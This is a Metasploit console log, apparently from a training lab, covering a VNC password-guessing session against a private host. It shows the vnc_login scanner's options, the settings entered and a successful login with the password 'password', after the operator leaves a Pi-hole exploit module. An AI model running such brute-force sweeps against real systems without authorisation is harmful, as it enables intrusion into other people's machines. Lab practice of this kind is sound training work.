 msf6 exploit(unix/http/pihole_blocklist_exec) > use auxiliary/scanner/vnc/vnc_login
msf6 auxiliary(scanner/vnc/vnc_login) > options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwo no File containing passwords, one per line
rds.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 172.31.1.25
rhosts => 172.31.1.25
msf6 auxiliary(scanner/vnc/vnc_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 172.31.1.25:5900 - 172.31.1.25:5900 - Starting VNC login sweep
[+] 172.31.1.25:5900 - 172.31.1.25:5900 - Login Successful: :password
[*] 172.31.1.25:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >